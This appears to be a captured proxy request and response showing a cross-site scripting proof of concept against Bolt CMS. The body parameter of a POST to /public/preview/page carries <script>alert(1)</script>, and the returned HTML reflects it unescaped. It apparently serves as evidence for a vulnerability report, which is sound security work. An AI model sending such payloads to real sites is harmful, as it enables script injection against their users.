 Request
Raw Params Headers Hex
POST /public/preview/page HTTP/1.1
Host: bolt
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://bolt/public/bolt
Connection: close
Cookie: bolt_session_c63e84beb4f47fc67e736011b3f4b9e3=ba5c2603482ad94cd744e88214
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
contenttype=pages&title=title&slug=testpage1&teaser=teaser1&body=<script>alert(1)</
script>&id=151
Response
Raw Headers Hex HTML Render Grep
<div class="container">
<div class="columns">
<div class="column is-two-thirds">
<article role="article" class="content">
<h1 class="title is-size-1 is-size-3-mobile">title</h1>
<p class="meta is-hidden-touch">
<a href="/public/page/testpage1" class="button is-link is-outlined">
Read more
</a>
</p>
<p class="meta">
Written by <em>Unknown</em> on Sunday August 2, 2020
</p>
teaser1
<script>alert(1)</script>